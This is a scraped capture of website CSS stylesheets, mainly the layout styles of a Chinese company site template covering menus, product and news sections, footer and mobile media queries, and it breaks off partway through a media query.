.h-lg-240px {
	height: 240px;
}
.h-lg-250px {
	height: 250px;
}
.h-lg-260px {
	height: 260px;
}
.h-lg-270px {
	height: 270px;
}
.h-lg-280px {
	height: 280px;
}
.h-lg-290px {
	height: 290px;
}
.h-lg-300px {
	height: 300px;
}
.h-lg-310px {
	height: 310px;
}
.h-lg-320px {
	height: 320px;
}
.h-lg-330px {
	height: 330px;
}
.h-lg-340px {
	height: 340px;
}
.h-lg-350px {
	height: 350px;
}
.h-lg-360px {
	height: 360px;
}
.h-lg-370px {
	height: 370px;
}
.h-lg-380px {
	height: 380px;
}
.h-lg-390px {
	height: 390px;
}
.h-lg-400px {
	height: 400px;
}
.h-lg-410px {
	height: 410px;
}
.h-lg-420px {
	height: 420px;
}
.h-lg-430px {
	height: 430px;
}
.h-lg-440px {
	height: 440px;
}
.h-lg-450px {
	height: 450px;
}
.h-lg-460px {
	height: 410px;
}
.h-lg-470px {
	height: 470px;
}
.h-lg-480px {
	height: 480px;
}
.h-lg-490px {
	height: 490px;
}
.h-lg-500px {
	height: 500px;
}
}


--- FILE ---
content_type: text/css
request_url: http://www.czwenjian.com/template/default/css/czwenjian.css
body_size: 7228
content:
.top{ background: #121518; height: 35px; width: 100%; font-size: 14px; color: #ffffff; line-height: 35px;}
.top ul{ margin-bottom: 0; display: flex; justify-content: flex-end;}
.top ul li{ float: left;}
.top ul li:last-child{ padding: 0 0 0 10px; border: none;}
.top ul li a{ font-size: 14px; color: #ffffff; line-height: 35px; padding: 0 10px; border-right: 2px solid #A6A6A7;}
.top .wechat{ position: relative;}
.top .b-weixin{ width: 150px; height: 150px; border: 1px solid rgba(30, 80, 174, 1); visibility: hidden; position: absolute; left: -25px; top: 35px; opacity: 0; transform-origin:top; transform:scale(0.1);transition:all 0.5s linear;}
.top ul li:hover .b-weixin{ visibility: visible; opacity: 1; transform: scale(1); z-index: 10;}

.logo{ padding: 10px 0;}
.logo .logo-left{ display: flex; align-items: center; justify-content: flex-start;}
.logo .logo-left .logo-left-pic .logo-img{ width: 345px;}
.logo .logo-left .logo-left-pic{ width: 345px; float: left;}
.logo .logo-left .logo-left-desc{ font-size:20px; color:#101010; line-height:30px; border-left: 1px dashed #cdcdcd; padding-left: 8px;}
.logo .logo-left .logo-left-desc span{ font-size: 22px; color: rgba(30, 80, 174, 1); font-weight: bold; display: block;}
.logo .logo-right{ background: url(http://juyudc.cn/phone.png) left center no-repeat; padding-left: 55px; background-size: 45px 45px; margin-top: 12px;}
.logo .logo-right p{ font-size: 16px; color: #000000; line-height: 30px; margin: 0;}
.logo .logo-right span{ font-size: 24px; color: #F3A01F; line-height: 30px; font-weight: bold;} 
.logo .flex-end{ display: flex; justify-content: flex-end;}

.menu{ width: 100%; height: 65px; background: #F3A01F;}
.menu ul>li{ float: left; width: calc((100% - 8px)/7); position: relative;}
.menu ul>li>a{ font-size: 16px; color: #ffffff; line-height: 65px; text-align: center; display: list-item; position: relative;}
.menu ul>li>a:before{ content: ''; width: 1px; height: 15px; background: #ffffff; position: absolute; left: 0; top: 25px;}
.menu ul>li.on{ background: #DF8C0B;}
.menu ul>li.on>a{ color: #ffffff;}
.menu ul>li>a:hover{ background: #DF8C0B;}
.menu ul>li:hover .menu ul>li>a{ color: #ffffff;}
.menu ul>li>ul.menu-dropdown{ position: absolute; top: 65px; left: 0; background: #F5F5F5; width: 100%; z-index: 999999; opacity: 0; visibility: hidden; transform-origin:top center; transform:scale(0.1);transition:all 0.5s linear;}
.menu ul>li>ul.menu-dropdown>li{ width: 100%; text-align: center;}
.menu ul>li>ul.menu-dropdown>li>a:before{ content: ''; width: 0;}
.menu ul>li>ul.menu-dropdown>li>a{ font-size: 14px; color: #666666; line-height: 40px; display: block;}
.menu ul>li>ul.menu-dropdown>li>a:hover{ color: #ffffff;}
.menu ul>li:hover ul.menu-dropdown{ visibility: visible; opacity: 1; transform: scale(1); z-index: 10;}

.carousel-indicators li{border-color: #EEEEEE!important; background: #EEEEEE!important;}
.carousel-indicators .active{ background-color: #F3A01F!important; border-color: #ffffff!important;}

.search{ width: 100%; height: 80px; background: #F7F7F7;}
.search .search-left ul li{ float: left; font-size: 14px; color: #000000; line-height: 80px;}
.search .search-left ul li a{ font-size: 14px; color: #000000; line-height: 80px; margin-left: 5px;}
.search .search-left ul li a:hover{ color: #d8261c;}
.search .search-right{ display: flex; justify-content: flex-end; align-items: center;}
.search form{ margin-top: 22px;}
.search .search-text{ width: 235px; height: 35px; background: #ffffff; border: none; font-size: 16px; color: #999999; line-height: 35px; padding-left: 10px; outline: none;}
.search .search-submit{ width: 70px; height: 35px; background-color: #F3A01F; background-image: url(../image/search_03.png); background-position: center center; background-repeat: no-repeat; outline: none; border: none;}

.border{ width: 90px; height: 0; background: #052D6F; margin: 0px auto; position: relative;}
.border:before{ content: ""; width: 45px; height: 3px; background: #000000;  position: absolute; left: 50%; top: 0; margin-left: -45px;}
.border:after{ content: ""; width: 45px; height: 3px; background: #F3A01F; position: absolute; left: 50%; top: 0; }

.advantage{ margin: 45px 0;}
.advantage .advantage-title{ font-size: 40px; color: #000000; line-height: 65px; text-align: center; font-weight: bold;}
.advantage .advantage-title span{ color: #F3A01F;}
.advantage .advantage-desc{ font-size: 18px; color: #101010; line-height: 35px; font-weight: lighter; text-align: center; margin-top: 3px;}
.advantage .advantage-box{ margin-bottom: 50px; margin-top: 40px;}
.advantage .advantage-box .advantage-out{ background: #f5f5f5; padding: 30px 40px; text-align: center; overflow: hidden; position: relative; transition: all .5s ease-in-out; z-index: 1; margin-bottom: 30px;}
.advantage .advantage-box .advantage-out .advantage-out-img img{ width: auto;}
.advantage .advantage-box .advantage-out .advantage-out-name{ font-size: 20px; color: #101010; line-height: 40px; text-transform: capitalize; margin: 15px 0 20px;} 
.advantage .advantage-box .advantage-out .advantage-out-desc{ font-size: 16px; color: #999999; line-height: 24px; display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 3; overflow: hidden; height: 72px;}
.advantage .advantage-out:after{ content: ' '; position: absolute; top: 0; left: -210%; width: 186%; height: 160%; background: #fcb026; transform: skew(-45deg); z-index: -1; transition: .4s left ease-in-out; -webkit-transition: .4s left ease-in-out; -o-transition: .4s left ease-in-out; -moz-transition: .4s left ease-in-out;}
.advantage .advantage-out:hover:after{left:-69%;transition:.4s left ease-in-out;-webkit-transition:.4s left ease-in-out;-o-transition:.4s left ease-in-out;-moz-transition:.4s left ease-in-out}
.advantage .advantage-out:hover .advantage-out-name{ color: #ffffff;}
.advantage .advantage-out:hover .advantage-out-desc{ color: #ffffff;}	
.advantage .advantage-out:hover{ cursor: pointer;}
	
.product{ margin-top: 45px; background: #F5F5F5; padding: 40px 0;}
.product .product-title{ font-size: 40px; color: #000000; line-height: 65px; text-align: center; font-weight: bold;}
.product .product-title span{ color: #f3a01f;}
.product .product-desc{ font-size: 18px; color: #101010; line-height: 35px; font-weight: lighter; text-align: center; margin-top: 3px;}
.product .product-all .hd ul li{ height: 55px; background: #eeeeee; border-radius: 30px; text-align: center; display: flex; justify-content: center; align-items: center;}
.product .product-all .hd ul li a{ font-size: 16px; color: #101010; line-height: 20px; display: list-item;}
.product .product-all .hd ul li.active{ background: #f3a01f;}
.product .product-all .hd ul li.active a{ color: #ffffff;}
.product .product-all .hd{ margin: 15px 0 30px 0;}
.product .product-all .bd ul li{ margin-bottom: 30px; overflow: hidden;}
.product .product-all .bd ul li .li-img{ width: 100%; display: block; overflow: hidden; border: 1px solid #f3a01f; background: #ffffff; padding: 20px;}
.product .product-all .bd ul li .li-name a{ font-size: 16px; color: #ffffff; line-height: 45px; text-align: center; background: #f3a01f; overflow: hidden; display: block;}
.product .product-all .bd ul li:hover .li-img img{ transform: scale(1.1); transition: all .5s ease-in-out; }
.product .product-all .bd ul li:hover .li-name a{ background: #DF8C0B; transition: all .5s ease-in-out; color: #ffffff;}

.column{ background: url(../image/background.jpg) center 0 no-repeat; background-size: cover;}
.column .column-opacity{ background: rgba(243, 160, 31, 0.9); padding: 40px 0;}
.column .column-left-top{ font-size: 32px; color: #ffffff; font-weight: bold; line-height: 45px; font-style: italic;}
.column .column-left-btm{ font-size: 32px; color: #ffffff; font-weight: bold;; line-height: 45px; font-style: italic;}
.column .column-left-btm span{ color: #E02A00; font-size: 38px;}
.column .column-right-top{ font-size: 22px; color: #ffffff; line-height: 35px;}
.column .column-right-online a{ background: #E02A00; padding: 8px 35px; border-radius: 20px; font-size: 16px; color: #ffffff; line-height: 35px;}
.column .column-right-btm a{ font-size: 32px; color: #fff; line-height: 45px;}

.about{ margin-top: 45px; padding: 40px 0;}
.about .about-box-top-right-title{ font-size: 40px; color: #000000; line-height: 65pxx; font-weight: bold;}
.about .about-box-top-right-title span{ color: #F3A01F;}
.about .about-box-top-right-icon img{ width: 35px;}
.about .about-box-top-right-desc{ font-size: 16px; color: #101010;; line-height: 30px; padding-bottom: 8px;}
.about .about-box-top-right-four{ padding-top: 8px; border-top: 1px solid #EBEBEB;}
.about .about-box-top-right-four ul li img{ width: 60px;}
.about .about-box-top-right-four ul li{ font-size: 14px; color: #101010; line-height: 24px; text-align: center;}
.about .about-box-top-right-four ul li span{ font-size: 16px; font-weight: bold; margin-right: 5px;}

.case{ background: url(../image/about-background.jpg) center 0 no-repeat; background-size: cover; background-attachment: fixed; margin-top: 45px; padding: 40px 0; width: 100%;}
.case-border{ width: 90px; height: 0; background: #052D6F; margin: 0px auto; position: relative;}
.case-border:before{ content: ""; width: 45px; height: 3px; background: #ffffff;  position: absolute; left: 50%; top: 0; margin-left: -45px;}
.case-border:after{ content: ""; width: 45px; height: 3px; background: #000000; position: absolute; left: 50%; top: 0; }
.case .case-title{ font-size: 40px; color: #000000; line-height: 65px; text-align: center; font-weight: bold;}
.case .case-title span{ color: #fff;}
.case .case-desc{ font-size: 18px; color: #ffffff; line-height: 35px; font-weight: lighter; text-align: center; margin-top: 3px;}
.case .case-box{ margin-top: 40px;}
.case .case-box{ margin-top: 40px;}
.case .case-box-out{ background: #ffffff; padding: 10px; margin-bottom: 30px;}
.case .case-box-out .case-box-out-name a{ font-size: 16px; color: #333333; line-height: 40px; display: block; text-align: center; background: #F5F5F5;}
.case .case-box-out:hover .case-box-out-name a{ background: #DF8C0B; color: #ffffff; transition: all .5s ease-in-out;}
.case .case-box-out .case-box-out-pic{ width: 100%; overflow: hidden;}
.case .case-box-out .case-box-out-pic:hover img{ transform: scale(1.1); transition: all .5s ease-in-out;}

.news{ padding: 40px 0; background: #F5F5F5;}
.news-box-li-right-title{ height:35px; overflow:hidden;}
.news .news-title{ font-size: 40px; color: #000000; line-height: 65px; text-align: center; font-weight: bold;}
.news .news-title span{ color: #F3A01F;}
.news .news-desc{ font-size: 18px; color: #101010; line-height: 35px; font-weight: lighter; text-align: center; margin-top: 3px;}
.news .news-box{ margin-top: 40px;}
.news .news-box-li{ background: #ffffff; padding: 10px; margin-bottom: 30px;}
.news .news-box-li .news-box-li-left{ width: 30%; display: inline-block; vertical-align: top;}
.news .news-box-li .news-box-li-riht{ width: 68%; display: inline-block; vertical-align: top; margin-left: 1%;}
.news .news-box-li .news-box-li-riht .news-box-li-right-title a{ font-size: 16px; color: #101010; line-height: 35px;}
.news .news-box-li .news-box-li-riht .news-box-li-right-date a{ font-size: 12px; color: #666666; line-height: 24px;}
.news .news-box-li .news-box-li-riht .news-box-li-right-desc a{ font-size: 14px; color: #333333; line-height: 30px;}
.news .news-box-li:hover .news-box-li-riht .news-box-li-right-title a{ color: #F3A01F;}
.news .news-box-li:hover{ margin-top: 0px; transition: all .5s ease-in-out;}
.news .news-more{ text-align: center; margin-top: 20px;}
.news .news-more a{ padding: 10px 45px; background: #F3A01F; font-size: 16px; color: #ffffff; border-radius: 20px;}

.message{ margin-top: 45px; margin-bottom: 55px;}
.message .messageLeft{ position: relative;}
.message .messageLeft img{ width: 100%;}
.message .messageDiv{ position: absolute; left: 15px; bottom: 0; width: calc(100% - 30px); height: 60px; line-height: 60px; text-align: center; font-size: 16px; color: #ffffff; background: rgba(243, 160, 31, 0.8);}
.message .messageWord{ font-size: 16px; color: #101010; line-height: 35px;}
.message .messageName,.message .messagePhone,.message .messageEmail,.message .messageAddress{display: block; width: 100%; padding: 0 10px;  box-sizing: border-box;  line-height: 34px; color: #444; font-size: 14px;  border: 1px solid #e5e5e5; outline-color: #238ad4; outline: none; margin-bottom: 10px;}
.message .messageTextarea{ width: 100%; height: 80px; border: 1px solid #e5e5e5; font-size: 14px; color: #444; line-height: 24px; resize: none; outline: #238ad4; padding: 10px; box-sizing: border-box; margin-bottom: 10px;}
.message .messageCode{ font-size: 14px; padding:0 10px; color: #444444; line-height: 34px; border: #E5E5E5 solid 1px; outline: #238ad4; width: 200px; outline: none;}
.message .messageSubmit{ border: none; font-size: 14px; color: #ffffff; line-height: 40px; background: #F3A01F; border-radius: 2px; outline: none; width: 205px; height: 40px; text-align: center; margin: 10px auto;}

.footer{ background: #303848; padding: 40px 0 0 0; width: 100%; margin-top: 45px;}
.footer .footer-top-ul{ font-size: 18px; color: #ffffff; line-height: 40px;}
.footer ul li a{ font-size: 16px; color: #b5b5b5; line-height: 40px;}
.footer ul li a:hover{ color: #1E50AE;}
.footer .footer-top-right-right ul li{ font-size: 16px; color: #b5b5b5; line-height: 40px;}
.footer .footer-top-right-right .footer-top-right-title{ font-size: 18px; color: #ffffff; line-height: 40px;}
.footer .footer-top-right-right ul li a{ font-size: 16px; color: #b5b5b5; line-height: 40px;}
.footer .footer-top-right-right ul li a:hover{ color: #1E50AE;}
.footer .footer-bottom{ border-top: 1px solid #454c5b; line-height: 35px; color: #b5b5b5; font-size: 16px; text-align: center; padding: 50px 0;}
.footer .footer-bottom a{ font-size: 16px; color: #b5b5b5; line-height: 35px; padding: 0 20px;}
#cnzz_stat_icon_1279468133 img{width:auto!important;}
#cnzz_stat_icon_1279468133{background:#303848;display:block}
table td{  padding:5px 10px; border: 1px solid #e9e9e9;}

table .first{ background-color:#dbdbdb; color:#333333;}
table .second{ background-color:#f2f2f2; color:#333333;}
table{ width:100%; margin:35px 0;}
.page-num:not(:disabled) { cursor: pointer;}
.page-num, .page-link { position: relative; display: inline-block; padding: .5rem .75rem; margin-left: -1px; line-height: 1.25; color: #101010; background-color: #fff; border: 1px solid #dee2e6;}
a.page-num:hover, .page-link:hover {	text-decoration: none;}
.page-num-current { z-index: 1; color: #fff; background-color: #e02a00;	border-color: #e02a00;}
.page-num-current:hover { color: #fff;}

.position .positionBox{ font-size: 14px; color: #999999; line-height: 45px; margin: 10px 0; background: url(../image/position_03.png) left center no-repeat; padding-left: 25px;}
.position .positionBox a{ font-size: 14px; color: #999999; line-height: 45px;}
.position .positionBox a:hover{ color: #F3A01F;}
.commentLeftTitle,.commentLeftContact{font-size: 26px; line-height: 45px; width: 100%; color: #FFFFFF; padding: 40px 0 15px 0; overflow: hidden; border-bottom: #ffffff solid 1px; background: #F3A01F; padding-left: 10px;}
.commentLeftBox ul li a{font-size: 16px; color: #343233; line-height: 45px; display: list-item; background-color: #f4f4f4; border-bottom: #ffffff solid 1px; background-image: url(../image/arrows.gif); background-position: left 10px center; background-repeat: no-repeat; padding-left: 20px;}
.commentLeftBox ul li a:hover{ background-color: #F3A01F; color: #ffffff;}
.commentLeftBox ul li.oneLevelActive a{ color: #F3A01F;}
.commentLeftContact{ margin-top: 35px;}
.commentLeftContactBox ul li{ font-size: 16px; color: #343233; line-height: 45px; background: #f4f4f4; border-bottom: #ffffff solid 1px; padding-left: 10px;}
.commentLeftContactBox ul li a{ color: #343233;}
.commentLeftContactBox ul li a:hover{ color: #F3A01F;}
.aboutContent{ margin-bottom: 80px;}
.aboutContentRight{ min-height: 850px;}
.aboutContentRight .aboutContentRightTitle{ font-size: 20px; color: #343233; line-height: 70px; position: relative; padding-left: 20px; background: #f4f4f4;}
.aboutContentRight .aboutContentRightTitle:before{ position: absolute; width: 3px; height: 30px; background: #F3A01F; content: ''; position: absolute; top: 23px; left: 10px;}
.aboutContentRight .aboutContentRightBox{ font-size: 16px; color: #757575; line-height: 35px; margin: 30px 0;}
.productContentRightBox{ margin: 30px 0;}
.productContentRightBox .productBoxImage p{ font-size: 14px; color: #757575; line-height: 45px; text-align: center; border: 1px solid #e9e9e9;}
.productContentRightBox .productBoxImage:hover p{ color: #47CCAD;}
.productContentRightBox .productBoxImage:hover img{ transform: scale(1.1); transition: all .8s ease-in-out;}
.poltContent{ padding-left: 15px; background: #f9f9f9; padding-top: 20px; padding-bottom: 20px; padding-right: 15px;}
.poltContent>ul>li.oneLevel{ border-bottom: 1px dashed #d7d7d7; background: url(../image/add_03.png) right center no-repeat;}
.poltContent>ul>li>a{ font-size: 15px; color: #535353; line-height: 45px; }
.poltContent>ul>li:hover a.liOne{ color: #F3A01F;}
.poltContent>ul>li.on{ background: url(../image/jian.png) right top 20px no-repeat;}
.poltLiMenu{ display: none;}
.poltLiMenu li a{ font-size: 13px; color: #535353; line-height: 40px; display: block; padding-left: 2em;}
.poltLiMenu li a:hover{ color: #F3A01F;}
.poltContent>ul>li.oneLevelActive .liOne{ color: #F3A01F;}
.productContentRightBox{ margin: 30px 0;}
.productContentRightBox .productBoxImage{ width: 100%; overflow: hidden; margin-bottom: 20px;}
.productContentRightBox .productBoxImage img{ display: block;}
.productContentRightBox .productBoxImage p{ font-size: 14px; color: #ffffff; line-height: 45px; text-align: center; background: #101010;}
.productContentRightBox .productBoxImage:hover p{ background: #F3A01F; color: #ffffff;}
.productContentRightBox .productBoxImage:hover img{ transform: scale(1.1); transition: all .5s ease-in-out;}
.newsContentRightBox{ margin: 30px 0;}
.newsContentRightBox .newsContentBox{ border-bottom: #f4f4f4 solid 1px; padding: 15px 0;}
.newsContentRightBox .newsContentBox .newsContentLeft{ width: 135px; height: 135px; border-radius: 50%; overflow: hidden; display: inline-block; vertical-align: top;}
.newsContentRightBox .newsContentBox .newsContentRight{ width: calc(100% - 155px); display: inline-block; vertical-align: top; margin-left: 15px;}
.newsContentRightBox .newsContentBox .newsContentRight .newsContentRightTitle a{ font-size: 16px; color: #000000; line-height: 30px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
.newsContentRightBox .newsContentBox .newsContentRight .newsContentRightTitle a:hover{ color: #47CCAD;}
.newsContentRightBox .newsContentBox .newsContentRight .newsContentRightContent{ font-size: 14px; color: #656565; line-height: 28px; height: 56px; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical;}
.newsContentRightBox .newsContentBox .newsContentRight .newsContentRightMore{ margin-top: 5px;}
.newsContentRightBox .newsContentBox .newsContentRight .newsContentRightMore a{ font-size: 14px; color: #666666; line-height: 28px;}
.newsContentRightBox .newsContentBox .newsContentRight .newsContentRightMore a:hover{ color: #47CCAD;}

.newsContentRightBoxer .newsContentTitle{ font-size: 18px; color: #333333; line-height: 45px; text-align: center; }
.newsContentRightBoxer .newsDateNumber{ font-size: 14px; color: #999999; line-height: 35px; text-align: center; border-bottom: #757575 dashed 1px; padding-bottom: 15px;}
.newsContentRightBoxer .newsContentBook{ font-size: 16px; color: #757575; line-height: 35px; padding-top: 15px;}
.newsContentRightBoxer .newsNextPrev{ border-top: #757575 solid 1px; padding-top: 15px;}
.newsContentRightBoxer .newsNextPrev p{ font-size: 14px; color: #999999; line-height: 35px;}
.newsNext{ text-align: right;}
.newsPrev{ text-align: left;}

.newslist-li{ margin-top: 20px; padding-bottom: 20px; border-bottom: 1px dashed #e9e9e9;}
.newslist-li .newslist-li-left{ width: calc(100% - 114px); margin-right: 20px; display: inline-block; vertical-align: top;}
.newslist-li .newslist-li-right{ width: 90px; display: inline-block; vertical-align: top;}
.newslist-li .newslist-li-left .newslist-li-left-title a{ font-size: 16px; color: #101010; line-height: 45px;}
.newslist-li .newslist-li-left .newslist-li-left-desc{ font-size: 14px; color: #666666; line-height: 30px;} 
.newslist-li .newslist-li-right .newslist-li-right-day{ font-size: 26px; color: #ffffff; line-height: 55px; text-align: center; background: #F3A01F;}
.newslist-li .newslist-li-right .newslist-li-right-month{ font-size: 16px; color: #ffffff; line-height: 40px; text-align: center; background: #101010;}

.contactContentTop{ font-size: 16px; color: #101010; line-height: 45px;}
.contactContentBottom{ margin-top: 45px;}
.messageContentForm .messageWord{ font-size: 16px; color: #454545; line-height: 35px;}
.messageContentForm .messageName,.messageContentForm .messagePhone,.messageContentForm .messageEmail,.messageContentForm .messageAddress{display: block; width: 100%; padding: 0 10px;  box-sizing: border-box;  line-height: 34px; color: #444; font-size: 14px;  border: 1px solid #e5e5e5; outline-color: #238ad4; outline: none; margin-bottom: 10px;}
.messageContentForm .messageTextarea{ width: 100%; height: 80px; border: 1px solid #e5e5e5; font-size: 14px; color: #444; line-height: 24px; resize: none; outline: #238ad4; padding: 10px; box-sizing: border-box; margin-bottom: 10px;}
.messageContentForm .messageCode{ font-size: 14px; padding:0 10px; color: #444444; line-height: 34px; border: #E5E5E5 solid 1px; outline: #238ad4; width: 200px; outline: none;}
.messageContentForm .messageSubmit{ border: none; font-size: 14px; color: #ffffff; line-height: 40px; background: #F3A01F; border-radius: 2px; outline: none; width: 205px; height: 40px; text-align: center; margin: 10px auto;}

.search-box ul li{ border-bottom: 1px dashed #dee2e6; background: url(../image/arrows.gif) left center no-repeat; padding-left: 10px;}
.search-box ul li a{ font-size: 14px; color: #101010; line-height: 45px;}
.search-box ul li span{ font-size: 14px; color: #101010; line-height: 45px;}
.search-box ul li a:hover{ color: #F3A01F;}
.codeImg{ width: 98px; margin-left: 15px;}
.rbBtm{ font-size: 14px; color: #101010; line-height: 40px; text-align: center;}
.a_txt{ display:none;}


.client-2 {position: fixed;right: -170px;top: 50%; z-index: 900;}
.client-2 li a {text-decoration: none;}
.client-2 li {margin-top: 1px;clear: both; height: 71px; position: relative;}
.client-2 li i { display: block; width: 26px; height: 26px;margin: 0px auto;text-align: center;}
.client-2 li p {height: 20px;font-size: 14px; line-height: 20px; overflow: hidden; text-align: center; color: #fff;}
.client-2 .my-kefu-qq i { background-image: url(../image/qq.png); background-position: center 0; background-repeat: no-repeat; background-size: 26px 26px;}
.client-2 .my-kefu-tel i { background-image: url(../image/mobile.png); background-position: center 0; background-repeat: no-repeat; background-size: 26px 26px;}
.client-2 .my-kefu-liuyan i { background-position: 4px -53px;}
.client-2 .my-kefu-weixin i {background-image: url(../image/wechat.png); background-position: center 0; background-repeat: no-repeat; background-size: 26px 26px;}
.client-2 .my-kefu-weibo i { background-position: -30px -22px;}
.client-2 .my-kefu-ftop {display: none;}
.client-2 .my-kefu-ftop i { width: 26px; height: 26px; background-image: url(../image/top.png); background-position: center 0; background-repeat: no-repeat; background-size: 26px 26px;}
.client-2 .my-kefu-left {float: left;width: 77px;height: 47px;position: relative; padding: 6px 0;}
.client-2 .my-kefu-tel-right {font-size: 16px;color: #fff;float: left; height: 24px;line-height: 22px;padding: 0 15px;border-left: 1px solid #fff;margin-top: 14px;}
.client-2 .my-kefu-right { width: 20px;}
.client-2 .my-kefu-tel-main { background: #F3A01F; color: #fff; height: 56px; width: 247px; float: left;}
.client-2 .my-kefu-main { background: #F3A01F; width: 97px; height: 56px; position: relative;float: left;}
.client-2 .my-kefu-weixin-pic {position: absolute;left: -130px;top: -24px;display: none;z-index: 333;}
.my-kefu-weixin-pic img {width: 115px;height: 115px;}
.my-kefu-tel{ transition: all .6s linear; left: 0; cursor: pointer;}
.my-kefu-tel:hover{ display: block; left: -170px; transition: all .6s linear;}
.my-kefu-main:hover .my-kefu-weixin-pic{ visibility: visible; opacity: 1; transform: scale(1);}
.my-kefu-qq:hover,.my-kefu-main:hover{ left: -20px;}
.my-kefu-qq,.my-kefu-main{ left: 0; transition: all .3s linear; cursor: pointer;}

.tableT{ width:100%; margin:0px 0px;}
.tableT ul li{ float:left; background:#F3A01F; line-height:46px; color:#fff; font-size:15px; text-align:center;}
.tableT ul .li1{ width:80%; text-align:left; text-indent:50px; border-right:1px solid #d9d9d9;}
.tableT ul .li3{ width:calc(20% - 1px); border-right:0px solid #d9d9d9;}
.area .areaFather li .more {color:#535353; text-align: center; line-height: 30px; font-size: 14px;display: inline-block;overflow: hidden; padding: 0 20px; border: 1px solid #333333; margin-top: 20px; background: #fff;}
.area .areaFather li .more:hover { background: #F3A01F; border: 1px solid #F3A01F; color: #fff;}
.area {	width: 100%;padding-top: 10px;}
.area .areaFather li { font-size: 15px; color:#535353;width:100%;	text-align:center;position: relative;line-height:56px;border-bottom:1px solid #d9d9d9;}
.area .areaFather .li1{ width:80%; display:block; float:left; text-align:left; text-indent:30px; border-right:1px solid #d9d9d9;}
.area .areaFather .li3{ width:18%; display:block; float:left; border-right:0px solid #fff}
.area .areaFather h6 {padding-bottom: 0;cursor:pointer;	display:inline; }
.area .areaFather .pBox {border-top:1px solid #d9d9d9;padding: 10px 0;z-index: 6;display: none;background: #fff; width: 100%;line-height: 26px;text-align:left;padding-left:4.5%; padding-right:4.5%;}
.area .areaFather .pBox h4{ margin-top:20px; width:92%; text-align:right; }
.area .areaFather .pBox h4 img{cursor:pointer; width:29px; height:27px;}
.area .areaFather .con{ width:92%; font-size:14px; color:#333; line-height:35px;}
.applyBtn{ width:145px; height:45px; border:none; background:#fbcb09; font-size:16px; color:#fff; cursor:pointer; margin:25px 0;}
.applyContent table tr{ background: #ffffff; font-size: 14px; color: #535353; line-height: 40px;}
.applyContent .applyText{ width: 98%; height: 38px; border: none; font-size: 14px; color: #535353; line-height: 38px; padding-left: 2px; outline: none;}
.applyContent .applyTextarea{ width: 98%; height: 100%; border: none; resize: none; font-size: 14px; color: #535353; line-height: 38px; outline: none;}
.applyContent .messageCode{ width: 30%; height: 40px; border: 1px solid #e9e9e9; outline: none; font-size: 14px; color: #535353; line-height: 40px; float: left;}
.applyContent .codeImg{ width: 80px; float: left;}
.applySubmit{ width: 188px; height: 40px; background: #F0AD4E; font-size: 14px; color: #ffffff; line-height: 40px; text-align: center; border: none;}
.applySubmit:hover{ opacity: .8;}

.completeT{ margin-top: 20px;}
.completeT .completeT-title{ font-size: 28px; color: #ffffff; line-height: 50px; text-align: center; background: #F0AD4E;}
.completeT .completeT-desc{ font-size: 24px; color: #000000; line-height: 40px; text-align: center; font-weight: 600; margin: 10px 0;}
.completeT .completeT-desc span{ color: #E02A00;}
.completeT-infor-right{ font-size: 16px; color: #656565; line-height: 35px; position: relative;}
.completeT-con{ padding-left: 30px;}
.completeT-infor-right:before{ content: ''; position: absolute; top: 12px; left: 10px; width: 10px; height: 10px; background: #F0AD4E;}
.completeT-image{ margin: 10px 0;}

body{min-width: 1320px;}
@media only screen and (max-width: 1080px) {
	body{ min-width: auto;}
}

@media only screen and  (max-width: 765px) {
	.row{ margin-left: 0!important; margin-right: 0!important;}
	.menuBtn{ width: 50px; position: relative; height: 30px; margin-top: 15px; float: right;}
	.menuBtn span{ display: block; background: rgba(0,0,0,.5); width: 33px; height: 2px; position: absolute; left: 7px; transition: all ease 0.35s;}
	.menuBtn span:nth-of-type(1) {top: 0px;}
	.menuBtn span:nth-of-type(2){ top: 10px;}
	.menuBtn span:nth-of-type(3){ top: 20px;}
	.a_txt{display:block;position:fixed;top:0px;left:0px;width:0px;height:0px;overflow:hidden;z-index:10000}
	.a_txt .div1{position:absolute;width:100%;height:100%;background:#0b0d19;filter:alpha(opacity=0);opacity:0;left:0px;top:0px;z-index:1}
	.a_txt .div2{position:absolute;width:20%;left:0px;top:5%;z-index:100;text-align:center;filter:alpha(opacity=0);opacity:0}
	.a_txt .div3{position:absolute;width:80%;right:0px;top:0px;background:#0b0d19;height:100%;z-index:100;right:-80%}
	.a_txt .div3 ul{padding-left:5%;padding-right:5%}
	.a_txt .div3 ul li{border-bottom:1px solid #232530}
	.a_txt .div3 ul li a{display:block;height:45px;color:#fff;line-height:45px;padding-left:5%;font-size:16px}
	.a_txt .div3 ul li .a_js2{background:url(../image/plus.png) 95% center no-repeat;-webkit-transition:all 0s;-moz-transition:all 0s;transition:all 0s}
	.a_txt .div3 ul li .a_js2_on{background:url(../image/reduce.jpg) 95% center no-repeat;-webkit-transition:all 0s;-moz-transition:all 0s;transition:all 0s}
	.a_txt .div3 ul li .a_txt2{display:none}
	.a_txt .div3 ul li .a_txt2 a{height:40px;line-height:40px;font-size:14px}
	.logo .logo-left .logo-left-pic .logo-img{ width: 100%;}
	.advantage{ margin: 25px 0;}
	.advantage .advantage-title,.product .product-title,.about .about-box-top-right-title,.case .case-title,.news .news-title{ font-size: 24px; line-height: 40px;}
	.advantage .advantage-desc,.product .product-desc,.case .case-desc,.news .news-desc{ font-size: 16px; line-height: 24px; margin-top: 10px;}
	.advantage .advantage-box{ margin-top: 16px; margin-bottom: 25px;}
	.advantage .advantage-box .advantage-out{ padding: 8px 10px; margin-bottom: 16px;}
	.advantage .advantage-box .advantage-out .advantage-out-name{ font-size: 16px; margin: 0; line-height: 35px;}
	.advantage .advantage-box .advantage-out .advantage-out-desc{ font-size: 12px; -webkit-line-clamp:4; height: 80px; line-height: 20px; word-break: break-all;}
	.advantage .advantage-box .advantage-out .advantage-out-img img{ width: 60px; height: 69px;}
	.advantage .advantage-out:after{ width: 155%;}
	.product,.about,.case{ margin-top: 25px; padding: 20px 0 0 0;}
	.product .product-all .hd ul li{ height: 40px; margin-bottom: 2px;}
	.product .product-all .hd { margin: 15px 0 20px 0;}
	.column .column-left-top,.column .column-left-btm{ font-size: 26px;}
	.column .column-left-btm span{ font-size: 30px;}
	.column{ text-align: center;}
	.column .column-right-top{ font-size: 18px; line-height: 30px;}
	.about .about-box-top-right-icon img{ width: 25px;}
	.case .case-box,.news .news-box{ margin-top: 20px;}
